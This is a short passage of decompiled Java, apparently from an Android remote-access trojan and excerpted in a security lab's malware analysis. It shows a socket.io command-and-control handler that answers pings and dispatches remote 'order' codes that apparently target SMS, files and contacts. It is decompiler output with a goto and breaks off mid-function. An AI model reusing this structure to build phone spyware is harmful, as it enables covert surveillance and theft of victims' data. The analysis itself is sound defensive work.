 public static void sendReq() {
    try {
        if(Conn.ioSocket != null) {
            return;
        }

        Conn.ioSocket = Sock.getInstance().getIoSocket();
        Conn.ioSocket.on("ping", new Listener() {
            public void call(Object[] arg3) {
                Conn.ioSocket.emit("pong", new Object[0]);
            }
        });
        Conn.ioSocket.on("order", new Listener() {
            public void call(Object[] arg8) {
                int v0_1;
                String v2;
                Object v8_1;
                String v0 = "order";
                try {
                    v8_1 = arg8[0];
                    v2 = ((JSONObject)v8_1).getString(v0);
                    Log.e(v0, v2);
                    v0_1 = -1;
                    int v3 = v2.hashCode();
                    int v5 = 2;
                    if(v3 != 546266851) {
                        if(v3 != 546266943) {
                            if(v3 != 546267346) {
                            }
                            else if(v2.equals("x0000sm")) {
                                v0_1 = 1;
                            }
                        }
                        else if(v2.equals("x0000fm")) {
                            v0_1 = 0;
                        }
                    }
                    else if(v2.equals("x0000cn")) {
                        goto label_29;
                    }
暗影安全实验室